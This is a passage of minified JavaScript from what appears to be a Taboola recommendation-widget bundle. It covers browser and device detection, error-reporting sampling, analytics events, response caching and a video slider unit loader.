0===o?void 0:o.webstore)&&!(null===(a=window.chrome)||void 0===a?void 0:a.runtime))||!R&&!S&&!I&&!D&&!k&&/(chrome)\/\d+/i.test(V),B=(null===(l=/Chrome\/([0-9.]+)/.exec(navigator.userAgent))||void 0===l?void 0:l[1])||0,(r={}).iphone=d,r.ipad=p,r.ios=f,r.mac=!p&&m,r.safari=!!k,r["android-mobile"]=g,r["android-tablet"]=b,r.android=h,r.blackberry=x,r.opera=I,r["opera-mini"]=D,r.ie=T,r["lt-ie11"]=L,r.edge=S,r["cr-ios"]=(f||p)&&V.indexOf("CriOS")>-1,r.ff=R,r["uc-browser"]=/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i.test(V),r.samsung=/android.+(sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10)/i.test(V)||/(SM-T\w+)/i.test(V)||/SAMSUNG|Samsung|SGH-[I|N|T]|GT-[I|N]|SM-[J|G|A|N|P|T|Z]|SHV-E|SCH-[I|J|R|S]|SPH-L/.test(V),r.chrome=U,r.bot=O,r.window=_,r["window-phone"]=_&&y,r["window-tablet"]=w,r.desktop=!d&&!p&&!h,r.tablet=p||h&&!v||w,r.mobile=d||g||_&&y||x,r.webview=V.indexOf("; wv")>-1||f&&!window.navigator.standalone&&!/safari/i.test(V),r["ios-standalone"]=f&&!!window.navigator.standalone,r.iframe=window.top!==window.self,r.twin=window.top===window.self,r["local-storage"]=C,r["session-storage"]=E,r.storage=E&&C,r.cookies=function(){if(!navigator.cookieEnabled)return!1;try{document.cookie}catch(e){return!1}return!0}(),r.apple=P,r.webkit=N,r.macintosh=A,r.safari16=16===k,r["send-beacon"]=!T&&!!window.navigator.sendBeacon&&!!window.Blob&&(!k||k>=13),r["new-regex"]=function(){try{new RegExp("(?<={)(?<x>abc)")}catch(e){return!1}return!0}(),r.Unknown=!1,r.facebook=M,r["web-components"]=!T&&(0,z._Z)(),r["post-task"]=(0,F.Q)(window.Scheduler)&&!!(null===(s=window.scheduler)||void 0===s?void 0:s.postTask),r.yield=(0,F.Q)(window.Scheduler)&&!!(null===(c=window.scheduler)||void 0===c?void 0:c.yield),r["input-pend"]=(0,F.Q)(window.Scheduling)&&!!(null===(u=navigator.scheduling)||void 0===u?void 0:u.isInputPending),r["touch-device"]=p||d||b||g||w||_&&y||x,r["browsing-topics"]=!!document.browsingTopics,r["protected-audience"]=function(){var e;return!!navigator.runAdAuction&&!!(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("run-ad-auction"))}(),r["third-party-cookie-deprecated"]=!!navigator.cookieDeprecationLabel,r["loaf-ga"]=U&&B>="123",r);function q(e){switch(e){case"all":return!0;case"desktop":return G("desktop");case"smart_phone":return G("mobile");case"tablet":return G("tablet");default:return!1}}function G(e){return H[e]}function Y(e,t){return(!(n=e)||0===n.length||0!==n.map((function(e){return H[e]})).filter((function(e){return e})).length)&&function(e){return!e||0===e.length||!(e.map((function(e){return H[e]})).filter((function(e){return e})).length>0)}(t);var n}function X(){return!G("lt-ie11")}function Q(){return G("mobile")?"PHON":G("tablet")?"TBLT":"DESK"}},4895:function(e,t,n){"use strict";n.d(t,{H:function(){return f},V:function(){return u}});var r,i,o=n(4148),a=navigator.userAgent,l=0;function s(){return r||(r=(0,o.cv)("bot")?"bot":c()||/Mac OS X 10_\d+.+Gecko\)$/.test(a)||/Mac+.+Version+.+Safari/.test(a)?"safari":(0,o.cv)("ff")?"ff":(0,o.cv)("opera-mini")?"opera-mini":(0,o.cv)("opera")?"opera":(0,o.cv)("edge")?"edge":(0,o.cv)("ie")?"ie":(0,o.cv)("lt-ie11")?"lt-ie11":(0,o.cv)("chrome")?"chrome":"Unknown")}function c(){return/(?:iPhone|iPad|iPod)/.test(a)}function u(){if(i)return i;switch(s()){case"safari":return i=c()?d(/\s(?:Version|OS)(?:\/|\s)(\d{1,3})/):/Mac+.+Version+.+Safari/.test(a)?d(/\s(?:Version)(?:\/|\s)(\d{1,3})/):"15"===(null===(e=a.match(/(?:Mac OS X 10_)(\d{2})/))||void 0===e?void 0:e[1])?14:10;case"chrome":return i=d(/(?:\sChrome)(?:\/)(\d{1,3})/);case"ff":return i=d(/(?:\sFirefox)(?:\/)(\d{1,3})/);case"edge":return i=d(/\s(?:Edge|EdgA|Edg)(?:\/)(\d{1,3})/);case"opera":return i=d(/\s(?:^Opera.+?Version|OPR)(?:\/)(\d{1,3})/)}var e;return l}function d(e){var t,n=null===(t=a.match(e))||void 0===t?void 0:t[1];return n?parseInt(n):l}function p(e){return e>=85?"ES2021":e>=80?"ES2020":e>=73?"ES2019":e>=63?"ES2018":e>=57?"ES2017":e>=52?"ES2016":e>=51?"ES2015":"ES5"}function f(){var e,t,n,i,o=s(),c=u(),d=c===l;switch(o){case"safari":return d&&a.indexOf(" Chrome")>-1?(r="chrome",p(u())):(i=c)>=15?"ES2021":i>=14?"ES2020":i>=13?"ES2019":i>=12?"ES2018":i>=11?"ES2017":i>=10?"ES2015":"ES5";case"chrome":return p(c);case"ff":return(n=c)>=79?"ES2021":n>=64?"ES2019":n>=52?"ES2017":"ES5";case"edge":return(t=c)>=85?"ES2021":t>=80?"ES2020":t>=79?"ES2019":t>=15?"ES2017":t>=14?"ES2016":"ES5";case"opera":return(e=c)>=71?"ES2021":e>=67?"ES2020":e>=60?"ES2019":e>=51?"ES2018":e>=44?"ES2017":e>=39?"ES2016":e>=38?"ES2015":"ES5"}return"ES5"}},8206:function(e,t,n){"use strict";n.d(t,{KB:function(){return c},W:function(){return u},yZ:function(){return s}});var r=n(1571),i=n(4966),o=n(7819),a=n(3426),l={};function s(e){if(!i.L5)return function(e){if(e===o.H.ERROR_STACK_REPORTING)return.01;if(e===o.H.INFO_REPORTING)return.1;if(e===o.H.FULL_URL_REPORTING)return.01;if(e===o.H.TBT_REPORTING)return 0;if(e===o.H.LOAF_REPORTING)return 0;if(e===o.H.LOAF_REPORTING_FROM_VCGA)return 0;throw new Error("Sample Type not Supported")}(e);switch(e){case o.H.ERROR_STACK_REPORTING:return(0,r.Cd)("rbox-error-stack-reporting-pct");case o.H.INFO_REPORTING:return(0,r.Cd)("trcinfo-sample-rate");case o.H.FULL_URL_REPORTING:return(0,r.Cd)("rbox-error-fullUrl");case o.H.TBT_REPORTING:return(0,r.Cd)("enable-warn-tbt");case o.H.LOAF_REPORTING:return(0,r.Cd)("enable-loaf");case o.H.LOAF_REPORTING_FROM_VCGA:return(0,r.Cd)("enable-loaf-from-vcga")}}function c(e){if(!l.hasOwnProperty(e)){var t=Math.random();l[e]=t<=s(e)}return l[e]}function u(e){return"true"===e?1:(0,a.tl)(e)||0}},9387:function(e,t,n){"use strict";n.d(t,{k:function(){return d}});var r,i,o=n(4966),a=n(9190),l=n(6403),s=n(761),c="user-agent-data",u=["platformVersion","mobile","model","platform","platformVersion","uaFullVersion"];function d(){if(i)return i;var e,t,n,o=(e=(0,s.Qf)("localStorage",c))?JSON.parse(e):e;return o?(r=o,i=l.e.resolve(r)):i=(t=u,(null===(n=null===navigator||void 0===navigator?void 0:navigator.userAgentData)||void 0===n?void 0:n.getHighEntropyValues)?navigator.userAgentData.getHighEntropyValues(t):l.e.resolve(void 0)).then((function(e){if(e)return r=e,p(),(0,s.RY)("localStorage",c,JSON.stringify(r),604800),r})).catch((function(){}))}function p(){r&&!o.L5.config.runtime.userAgentData&&o.Un.appendRuntimeConfig({userAgentData:r})}a.Y.once("storeCreated",(function(){d(),p()}))},8505:function(e,t,n){"use strict";n.d(t,{Al:function(){return l},_Z:function(){return a}});var r=n(8867),i=n(7941),o=n(5138);function a(){return!(!window.HTMLElement||!window.customElements)&&!((0,o.YG)()&&!(0,o.hZ)())&&(!!(0,i.Q)(null===(e=window.customElements)||void 0===e?void 0:e.define)||function(){var e="tbl-cet";try{var t=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.ZT)(t,e),t}(HTMLElement);if(!l(e,t))return!1;var n=document.createElement(e);return n.attachShadow({mode:"open"}),!!n.shadowRoot}catch(e){return!1}}());var e}function l(e,t){var n=!1;try{window.customElements.get(e)||window.customElements.define(e,t),n=function(e,t){try{return new t,document.createElement(e)instanceof t}catch(e){}return!1}(e,t)}catch(e){}return n}},7819:function(e,t,n){"use strict";var r;n.d(t,{H:function(){return r}}),function(e){e[e.ERROR_STACK_REPORTING=1]="ERROR_STACK_REPORTING",e[e.INFO_REPORTING=2]="INFO_REPORTING",e[e.FULL_URL_REPORTING=3]="FULL_URL_REPORTING",e[e.TBT_REPORTING=4]="TBT_REPORTING",e[e.LOAF_REPORTING=5]="LOAF_REPORTING",e[e.LOAF_REPORTING_FROM_VCGA=6]="LOAF_REPORTING_FROM_VCGA"}(r||(r={}))},6788:function(e,t,n){"use strict";n.d(t,{$w:function(){return o},XM:function(){return i},wZ:function(){return a}});var r="";function i(){return r}function o(){return r.replace(/(\d{8})-(\d+)/g,"$1.$2")}function a(e){r=e}},1411:function(e,t,n){"use strict";n.d(t,{Ng:function(){return w},Rx:function(){return b},UW:function(){return m},WN:function(){return g},jO:function(){return h},qi:function(){return v},rT:function(){return y},zx:function(){return x}});var r,i=n(9698),o=n(2456),a=n(1186),l=n(3670),s=n(5800),c=n(5633),u=n(5205),d=n(7479),p=n(4966);function f(){return null!=r||(r=(0,i.EK)("swap_debug")),r}function m(e){f()&&(0,o.o7)("%c HP Swap - ".concat(e),"background: #222; color: #bada55")}function v(e){var t=(0,a.uJ)(e),n=t.pathname,r=(0,l.bP)().articleParam;if(!r||!t.search)return n;var i=r.split(",").map((function(e){return e.trim()})),o=(0,u.jH)(e);return i.forEach((function(e){t.search.indexOf("".concat(e,"="))>-1&&(n+="?".concat(e,"=").concat(o[e]))})),n}function h(){return(0,i.EK)("blur_debug")}function b(e){return e.replace(/\| Card \d+$/,"").trim()}function g(e,t){if(f()){var n=t||"#2065b8",r=document.createElement("style"),i=".tbl-swap-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat(n,"; }");r.appendChild(document.createTextNode(i)),document.head.appendChild(r),(0,s.gj)(e,"tbl-swap-debug")}}var _=new c.v;function y(e){_.on("placement_rendered",(function(t){e(t)}))}function w(e){_.emit("placement_rendered",e)}function x(){var e=(0,d.r)(p.L5.optionsSummary.itemSourceType);return!("home"!==e&&"homepage"!==e)}},1068:function(e,t,n){"use strict";var r;n.d(t,{X:function(){return r}}),function(e){e.SWAP_DISABLED="swapped was disabled due to force param",e.NO_REGIONS="no regions were found"}(r||(r={}))},8654:function(e,t,n){"use strict";n.d(t,{cc:function(){return _},f1:function(){return v},pP:function(){return p},qJ:function(){return u},t_:function(){return g},y7:function(){return m}});var r=n(4966),i=n(3670),o=n(3924),a=n(4570),l=n(4733),s=n(145),c=n(4546);function u(){var e;h(((e={}).type="SUCCESS",e.reason="swapInitialized",e))}var d=!1;function p(){try{if(d)return;(0,l.s)(f)}catch(e){console.error("Error when sending google analytics event:".concat(e))}}function f(){if(r.L5.responseSummary.testAndExperiment.hasVariantPerPlacementFlag){var e=r.L5.responseSummary.testAndExperiment.testVariantsMap[(0,c.m_)(s.S.L2)],t=(0,i.bP)().ga;if(t&&window.gtag){var n={};n[t.gtagNameId]=e,n.non_interaction=!0,window.gtag("event",t.gtagName,n),d=!0}if(t&&window.ga&&window.ga.create){var o={};o[t.dimension_id]=e,o.nonInteraction=!0,window.ga("send","event",t.name,e,o),d=!0}}}function m(e,t,n){void 0===n&&(n=""),h({placementName:e,type:"ERROR",reason:t,message:n,date:Date.now()})}function v(e,t,n){h({type:"WARNING",reason:e,message:t,extraData:n,date:Date.now()})}function h(e){var t={data:e,type:"fallback"};(0,a.E6)(t)}var b={};function g(e,t,n){n&&b[e]||((0,o.F)(e,t),b[e]=!0)}function _(e,t){var n={data:e,type:"swapData"};(0,a.Sn)(n,t)}},3670:function(e,t,n){"use strict";n.d(t,{TE:function(){return b},bP:function(){return h},eu:function(){return f},h7:function(){return m},ri:function(){return d},u8:function(){return v}});var r,i=n(8867),o=n(4966),a=n(9698),l=n(1411),s=n(1068),c=n(1379),u=n(4148),d="organic-hp-swap-mode",p="hp4u-configuration-",f="hp.taboola.com";function m(){var e=function(){var e=o.L5.config,t="".concat(p).concat(e.publisher.publisherName),n=e.publisher.global[t];if(n)return(0,c.I8)(n)}();e&&(r=function(e){var t;return(0,i.pi)(((t={}).alternative_domain=!0,t.isSendHppImpression=!1,t.seo_tag_id="",t.batchSize=2,t.remove_image_attributes=[],t.cloudinaryTimeout=500,t.disable_cloudinary=!1,t.fix_ratio=!1,t.additional_tags=[],t.allowed_urls=[],t.maxExItems=30,t.maxExReq=5,t.nrTimeout=4,t.req_order={},t),e)}(e))}function v(){if(o.L5.config.runtime.isAMP)return!1;if((0,u.cv)("iframe"))return!1;if(!(0,l.zx)())return!1;if(!r)return!1;if((0,a.EK)("swap_disabled"))return(0,l.UW)(s.X.SWAP_DISABLED),!1;var e=r.allowed_urls,t=o.L5.config.runtime.pageUrl,n=t.hostname+t.pathname;return 0===e.length||e.indexOf(n)>-1}function h(){return r}function b(e){var t,n="HP ".concat(e.n),r=h().regions,i=r.filter((function(e){return n===e.p}))[0];if(!i){var o=((t={}).p=e.n,t.r=e.s,t);return r.push(o),o}if((0,c.o8)(i,"en")&&!i.en)return i.en=!0,i}},9293:function(e,t,n){"use strict";n.d(t,{jO:function(){return re},eL:function(){return Q},se:function(){return X},Xq:function(){return le},Tt:function(){return J},T3:function(){return q},Ub:function(){return j},LG:function(){return G},K7:function(){return Z},RG:function(){return K},lQ:function(){return Y},hE:function(){return W},CT:function(){return H}});var r,i,o,a,l,s,c,u,d,p=n(8867),f=n(7479),m=n(9022),v=n(2133),h=n(5126),b=n(6796),g=n(8818),_=n(9071),y=n(6424),w=n(6687),x=n(4966),C=n(1571),E=n(9997),k=n(8291),T=n(9190),L=n(1379),R=n(761),S=n(8032),I=n(5385),D=n(4148),O=((r={}).pl=[],r.sii=[],r.pe=[],r),M=((i={}).ttl=3e5,i.cacheName="trc_cache",i.disableFeedCache=!1,i.cacheSize=5,i.storageType="session",i.trecsConfExcl=O,i),A=((o={}).text="c",o.home="c",o.video="d",o.search="d",o.category="d",o.photo="d",o.other="d",o.content_hub="d",o),P=n(5205),N="tbl_disable_cache",U={},B=[],F=Date.now(),z=0,V=["f"];function j(){var e;if(!(0,C.Mv)("enable-trc-cache"))return!1;if(null===(e=x.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t,n,r,i,o,a=x.L5.pageItemId,l=x.L5.config,s=function(){var e=(0,C.Cd)("trc-cache-use-url-pattern");if(!e)return"";var t=window.location.href;if("ALL"===e)return t;var n=new RegExp("".concat(e),"g"),r=(0,P.fB)(t).match(n);return r?r[0].replaceAll('"',""):""}(),c=l.runtime;return!(c.ampData.isSplitFeed||c.debugQueryParams[N]||(t=(0,C.Cd)("trc-cache-it"),n=(0,f.r)(x.L5.optionsSummary.itemSourceType),"c"!==function(e){return(0,p.pi)((0,p.pi)({},A),e||{})}(t)[n]||(function(e){var t,n,r,i,o,a,l,s=(l=e.cacheConfig,(0,p.pi)((0,p.pi)({},M),l||{})),c=e.cacheStrategy,d=e.keyFromURL?"_".concat(e.keyFromURL):"",f="".concat(s.cacheName,"_").concat(e.pageItemId).concat(d),m="".concat(s.cacheName,"_dict"),v=ae(O.pl),h=ae(null===(r=null===(n=e.cacheConfig)||void 0===n?void 0:n.trecsConfExcl)||void 0===r?void 0:r.pl),b=ae(O.pe),g=ae(null===(o=null===(i=e.cacheConfig)||void 0===i?void 0:i.trecsConfExcl)||void 0===o?void 0:o.pe),_=ae(O.sii),y=ae(null===(a=null==s?void 0:s.trecsConfExcl)||void 0===a?void 0:a.sii);(t={})[6]=(0,I.kB)(h,v),t[7]=(0,I.kB)(g,b),t[8]=(0,I.kB)(y,_),t[5]="session"===s.storageType?"sessionStorage":"localStorage",t[4]=s.cacheSize,t[3]=s.disableFeedCache,t[2]=m,t[9]=e.userOptOut,t[0]=s.ttl,t[1]=f,t[10]=c,u=t}({userOptOut:x.L5.optionsSummary.userOptOut,cacheConfig:(0,C.Cd)("trc-cache-conf"),pageItemId:a,keyFromURL:s,cacheStrategy:(0,C.Cd)("trc-cache-strategy")}),r="localStorage"===u[5]?"local-storage":"session-storage",!(0,D.cv)(r)||ne(a,u[8])||(i=u[2],o=(0,R.Qf)(u[5],i),d=o?JSON.parse(o):[],!te()&&d.length===u[4]))))}function W(e){var t,n=null==c?void 0:c.ct;if(!n||!oe(n)){!function(e){var t=(0,L.I8)(e),n=(0,m.W3)(t);(0,I.td)(u[3],!0)||(h.f.updateCache(n,t),v.h.updateCache(n,t)),g.m.updateCache(n,t),y.s.updateCache(n,t),_.q.updateCache(n,t),w.$.updateCache(n,t)}(e),x.L5.optionsSummary.placements.forEach((function(e){var t=U[e.placementName];t&&e.byPublisher&&(t.d.pp=!0)}));var r=function(e){var t=(0,L.I8)(e);return delete t.vl,V.forEach((function(e){delete t[e]})),u[9]&&u[7].forEach((function(e){delete t[e]})),t}(e);z||(z=parseInt(x.L5.viewId)),(t={}).cvi=z,t.gr=r,t.prdl=U,t.ct=n||F,c=t,(x.L5.config.runtime.isAMP||"immediate"===u[10])&&ee()}}function H(){return!!(c||function(){var e,t,n=u[5],r=(0,R.Qf)(n,u[1]);if(r&&!oe((c=JSON.parse(r)).ct))return t=c.prdl,(0,L.mt)(t,(function(e,t){var n=U[e]=new se;n.addPlacements(t.pl),n.setProductData(t.d)})),e=c.cvi,x.Un.changeViewId(e),c}())&&!oe(c.ct)}function q(){"visibility"===u[10]&&document.addEventListener("visibilitychange",(function(){var e,t,n;"hidden"===document.visibilityState&&(ee(),e=function(){if(!c)return d;if(!te()){var e=u[1];d.push([e,c.ct])}return d}().filter((function(e){var t=e[0];return!oe(e[1])||((0,R.KR)(u[5],t),!1)})),t=u[5],n=u[2],0!==e.length?(0,R.RY)(t,n,JSON.stringify(e)):(0,R.KR)(t,n))}))}function G(){B=[]}function Y(){c=(0,S.F)(),u=(0,S.F)(),U={},F=Date.now()}function X(e){var t=e.data,n=(0,L.I8)(c.gr),r=[],i=[],o=[],a={requestList:i,genericResponse:n,placementListToRender:r,servingCachedRequestIds:o};if(function(e,t){e.forEach((function(e){ie(e.uip)?function(e,t){var n=le(e.uip);(0,b.oQ)(e,t,n)||$(n,t)}(e,t):t.requestList.push(e)})),(0,L.mt)(U,(function(e,n){var r,i;if(ie(e)){var o=n.d;o&&!o.pp&&(null===(r=v.h.updateRootResponseCache)||void 0===r||r.call(v.h,t,o,e),null===(i=y.s.updateRootResponseCache)||void 0===i||i.call(y.s,t,o,e),$(n,t))}}))}(t.r,a),0===r.length)return{payload:e};t.r=i,n.vl=r,T.Y.emit("ceTR",n);var l=(0,m.W3)(n);return l.cachedViewId=c.cvi,{servingReqIdList:o,response:l,payload:0===i.length?void 0:e}}function Q(e,t,n){if(function(e){return!!e&&!K(e.uip,6)}(e)){(0,E.LO)(e);var r=e.uip,i=t.vl||[],o=le(r);null==n||n(o),function(e,t,n){re(J(e,n),t)}(r,o,i)}}function K(e,t){return ne(e,u[t])}function J(e,t){return t.filter((function(n,r){var i=(n.fpl||n.uip)===e;return i&&delete t[r],i}))}function $(e,t){Z(e.pl,t)}function Z(e,t){var n,r,i,o=t.placementListToRender,a=(n=[],e.filter((function(e){var t=e.uip,r=e.ri,i=-1!==n.indexOf(t),o=-1!==B.indexOf(r);return!i&&!o&&(n.push(t),B.push(r),!0)})));r=a,i=t.servingCachedRequestIds,r.forEach((function(e){i.push(e.ri)})),o.push.apply(o,a)}function ee(){if(c&&!oe(c.ct)){var e=u[5],t=u[1];(0,R.RY)(e,t,JSON.stringify(c))}}function te(){return d.some((function(e){var t=e[0];return u[1]===t}))}function ne(e,t){return t.some((function(t){return-1!==e.indexOf(t)}))}function re(e,t){null==t||t.addPlacements(e)}function ie(e){var t=U[e],n=ne(e,u[6]);return t&&!n}function oe(e){return Date.now()>e+u[0]}function ae(e){return(0,k.h0)(e)?e:(0,k.cb)(e)?[e]:(0,k.l7)(e)?[e.toString()]:[]}function le(e){var t=U[e];return t||(t=U[e]=new se),t}var se=function(){function e(){var e;this[a]=1,this[l]=[],this[s]=(0,S.F)(),this.d=((e={}).r={},e)}return e.prototype.increaseNextBatchNumber=function(){this.nb++},e.prototype.addPlacements=function(e){this.pl=(0,p.ev)((0,p.ev)([],this.pl,!0),e,!0)},e.prototype.setProductData=function(e){this.d=e},e.prototype.setRequestData=function(e){this.d.r=e},e}();a="nb",l="pl",s="d"},6702:function(e,t,n){"use strict";n.d(t,{s:function(){return h}});var r,i,o,a,l,s,c,u,d,p=n(2276),f=n(6403),m=n(8032),v=n(3922),h=function(){function e(){var e=this;this[r]=(0,m.F)(),this[i]=(0,m.F)(),this[o]=(0,m.F)(),this[a]=(0,m.F)(),this[l]=(0,m.F)(),this[s]=!1,this[c]=[],this[u]=function(){var t;(0,p.Cu)(e.b.optionsSummary)&&(null===(t=e.c().get())||void 0===t||t.then((function(t){return e.a("Recommendation loaded",t)})))},this[d]=function(t,n){var r,i,o=(null===(r=t.mode)||void 0===r?void 0:r.modeName)||t.modeName,a=n.some((function(e){return e.modeName===o}));o&&!a&&n.push({modeName:o,ID:"trc_".concat((0,v.iO)(t._ID))});var l=(null===(i=t.modeGroupsData)||void 0===i?void 0:i.modeGroupsList)||t.modeGroupsList;l.length&&l.forEach((function(t){return e.j(t,n)}))}}return e.prototype[(r="a",i="b",o="c",a="e",l="f",s="g",c="m","n")]=function(){},e.prototype[(u="i","e6")]=function(e){this.c=e.recoLoadNext,this.a=e.log.debug,this.b=e.TABOOLA_STORE.access,this.e=e.callExtensionAction,this.f=e.isbm,this.m.push(this.b.onResponseSummaryUpdate(this.h),this.b.onOptionsSummaryUpdated(this.i),this.b.onReset(this.k),this.k.bind(this)),this.g&&f.e.resolve().then(this.i),this.n()},e.prototype.e7=function(e){this.g=!0},e.prototype.unregistered=function(){this.m.forEach((function(e){return e()}))},e}();d="j"},1528:function(e,t,n){"use strict";n.d(t,{E:function(){return c},w:function(){return s}});var r,i,o=n(1571),a=n(761),l=void 0,s=(r=!1,function(){r||(r=!0,(0,o.fL)()&&(l="1",(0,a.Lh)("localStorage","past-exclusions",l)))}),c=(i=!1,function(){return i||l?l:(i=!0,l=(0,a.Qf)("localStorage","past-exclusions")||void 0)})},1413:function(e,t,n){"use strict";n.d(t,{LM:function(){return m},se:function(){return c},wq:function(){return v},xb:function(){return d}});var r=n(1379),i=n(8329),o=n(4966),a=n(5385),l=n(1186),s=n(5205),c=function(e,t){var n=(0,s.fB)(e),r=u(t);if(!r)return"";var i="DESK"===o.L5.responseSummary.userData.platform?"Desktop":"Mobile";return n.replace("{{UNIT_TYPE}}",r).replace("{{PLATFORM}}",i)},u=function(e){var t;return(0,r.mt)(i.qc,(function(n,r){r.indexOf(e)>-1&&(t=n)})),t},d=function(e,t){var n=e,r=o.L5.config.runtime.debugQueryParams,i=r.tb_liteUnitUrl;f(i)&&(n=c(i,t));var a=r.tb_liteUnitVersion;return a&&(n=v(n,a)),n},p=["localhost","vidstat.taboola.com"],f=function(e){var t;if(!e)return!1;var n=(null===(t=(0,l.Wc)(e))||void 0===t?void 0:t.hostname)||"";return p.indexOf(n)>-1},m=function(e){return(0,a.BH)(e,"'liteUnitVersion', '","'")},v=function(e,t){return e.replace(/\d+[_|.]\d+[_|.]\d+/,t)}},4579:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{i:function(){return VideoSliderUnit}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4966),_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(1379),_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(5796),_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(7769),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(9901),_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(8032),_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5385),_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(1413),_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(3426),_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(4733),_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(1571),_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(2456),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(6403),VideoSliderUnit=function(){function VideoSliderUnit(e,t){void 0===t&&(t="videoEvalSliderLoadUnitTime");var n=this;this._options=e,this._unit={},this.onLoad=function(){var e=function(){n.updateCmTag(),n.loadUnit()};(0,_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__.Mv)("use-fader-on-video-onload")?(0,_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__.s)(e):e()},this._performanceType=t}return VideoSliderUnit.prototype.cleanUp=function(){this._unit=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)(),this._options=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)()},VideoSliderUnit.prototype.start=function(){(0,_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__.v)(this.getUnitUrl(),this.onLoad)},VideoSliderUnit.prototype.getUnitUrl=function(){var e=this._options.videoConfig,t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.se)(this.getUnitUrlTemplate(),e.unitType),n=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.LM)(this._options.tagData.url),r=!!_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.config.runtime.debugQueryParams["static-test-files.taboolasyndication"];return n&&!r&&(t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.wq)(t,n)),(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.xb)(t,e.unitType)},VideoSliderUnit.prototype.getUnitUrlTemplate=function(){var e=this._options.videoConfig,t=this._options.tagData;return t.liteUnitBootSrc||e.liteUnitBootSrc||t.unitBootSrc||e.unitBootSrc},VideoSliderUnit.prototype.updateCmTag=function(){var e,t=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.cmTag;if(t){var n=null===(e=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.TRC.liteUnit)||void 0===e?void 0:e.abTest;n&&(t.set("pixels.startWithABT.isFire",!0),t.push("abTest",n));var r=this._options.videoConfig.containerSelector||this.getContainerSelector()||this._options.onlyVideoSelector;t.set("parentSelector",r)}},VideoSliderUnit.prototype.loadUnit=function(){var stopMeasurement=(0,_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__.Xq)({measuredType:this._performanceType,measureLevel:"generalMeasure"});try{this._unit=eval(this._options.tagData.url)}catch(e){return(0,_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__.yN)("Error while loading video slider unit::",e),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.reject(e)}return stopMeasurement(),this.appendConfiguration(),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions||(_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions=[]),this._unit.on("filledImpression",(function(e){_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions.push(e)})),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.resolve()},VideoSliderUnit.prototype.appendConfiguration=function(){var e=this._unit,t=this._options.videoConfig,n=(0,_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__.BV)(t.aggLevel)||1;n>1&&e.set("preset",{level:n}),"mobile-sdk"===_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.optionsSummary.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",t.placement||this._options.placementName)),this.appendFeedConfig(),this.appendAdditionalConfig()},VideoSliderUnit.prototype.appendFeedConfig=function(){if(2===this._options.entity.entityType){this._unit.set("feedContainer",this._options.containerElement);var e=this._options.placementName,t=this._options.entity.sca;(null==t?void 0:t.some((function(t){return t===e})))&&this._unit.set("placementWithScAdjacency",e)}},VideoSliderUnit.prototype.appendAdditionalConfig=function(){var e=this,t=["unitType","parentFeedOptions","rawJsonValue"],n=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)(["detachToSlider"],t,!0);(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(this._options.videoConfig,(function(t,r){-1===n.indexOf(t)&&e._unit.set(t,r)}));var r=this._options.videoConfig.advancedVideoConfiguration;if(r){"IN_WIDGET"===r.unitType&&(n=t);var i={"additionalCss.zIndex":"additionalCss.z-index"};(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(r,(function(t,r){var o=(0,_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__.UI)(t);-1===n.indexOf(o)&&e._unit.set(i[o]||o,r)}))}},VideoSliderUnit.prototype.getContainerSelector=function(){return null},VideoSliderUnit}()},8329:function(e,t,n){"use 